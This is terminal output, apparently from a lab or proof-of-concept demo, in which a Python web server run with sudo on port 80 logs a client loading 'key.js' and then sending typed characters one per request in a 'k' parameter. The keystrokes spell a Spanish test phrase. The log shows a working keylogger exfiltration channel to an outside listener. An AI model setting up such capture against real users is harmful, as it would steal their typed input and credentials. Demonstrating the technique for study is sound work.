 ❯ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.101.7 - - [09/Jun/2025 00:43:45] "GET /key.js HTTP/1.1" 304 -
192.168.101.7 - - [09/Jun/2025 00:44:30] "GET /?k=E HTTP/1.1" 200 -
192.168.101.7 - - [09/Jun/2025 00:44:30] "GET /?k=s HTTP/1.1" 200 -
192.168.101.7 - - [09/Jun/2025 00:44:30] "GET /?k=t HTTP/1.1" 200 -
192.168.101.7 - - [09/Jun/2025 00:44:31] "GET /?k=o HTTP/1.1" 200 -
192.168.101.7 - - [09/Jun/2025 00:44:31] "GET /?k= HTTP/1.1" 200 -
192.168.101.7 - - [09/Jun/2025 00:44:31] "GET /?k=e HTTP/1.1" 200 -
192.168.101.7 - - [09/Jun/2025 00:44:32] "GET /?k=s HTTP/1.1" 200 -
192.168.101.7 - - [09/Jun/2025 00:44:32] "GET /?k= HTTP/1.1" 200 -
192.168.101.7 - - [09/Jun/2025 00:44:32] "GET /?k=u HTTP/1.1" 200 -
192.168.101.7 - - [09/Jun/2025 00:44:32] "GET /?k=n HTTP/1.1" 200 -
192.168.101.7 - - [09/Jun/2025 00:44:32] "GET /?k=a HTTP/1.1" 200 -
192.168.101.7 - - [09/Jun/2025 00:44:32] "GET /?k= HTTP/1.1" 200 -
192.168.101.7 - - [09/Jun/2025 00:44:33] "GET /?k=p HTTP/1.1" 200 -
192.168.101.7 - - [09/Jun/2025 00:44:33] "GET /?k=r HTTP/1.1" 200 -
192.168.101.7 - - [09/Jun/2025 00:44:34] "GET /?k=u HTTP/1.1" 200 -
192.168.101.7 - - [09/Jun/2025 00:44:34] "GET /?k=e HTTP/1.1" 200 -
192.168.101.7 - - [09/Jun/2025 00:44:34] "GET /?k=b HTTP/1.1" 200 -
192.168.101.7 - - [09/Jun/2025 00:44:35] "GET /?k=a HTTP/1.1" 200 -
192.168.101.7 - - [09/Jun/2025 00:44:35] "GET /?k=a HTTP/1.1" 200 -
192.168.101.7 - - [09/Jun/2025 00:44:35] "GET /?k=a HTTP/1.1" 200 -
192.168.101.7 - - [09/Jun/2025 00:44:35] "GET /?k=a HTTP/1.1" 200 -
192.168.101.7 - - [09/Jun/2025 00:44:36] "GET /?k=a HTTP/1.1" 200 -
192.168.101.7 - - [09/Jun/2025 00:44:38] "GET /?k=. HTTP/1.1" 200 -